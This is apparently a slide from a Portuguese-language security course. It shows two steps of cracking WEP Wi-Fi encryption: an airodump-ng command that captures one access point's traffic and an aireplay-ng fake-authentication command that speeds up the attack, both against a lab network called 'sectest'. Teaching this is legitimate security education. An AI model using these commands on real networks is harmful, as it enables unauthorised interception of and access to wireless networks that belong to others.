 Ataques
  2 – Quebra de WEP via software
  Passos:
  4. em outro terminal – captura do tráfego
  cifrado de uma rede específica para posterior
  análise
# airodump-ng --channel 8 --bssid 00:1C:F0:63:A8:7E -w wep1
wlan0

  5. para diminuir tempo, geração de tráfego
  (requisição de autenticação com o AP)
# aireplay-ng -1 0 -e sectest -a 00:1C:F0:63:A8:7E -h 00:26:C7:6E:42:62
wlan0
 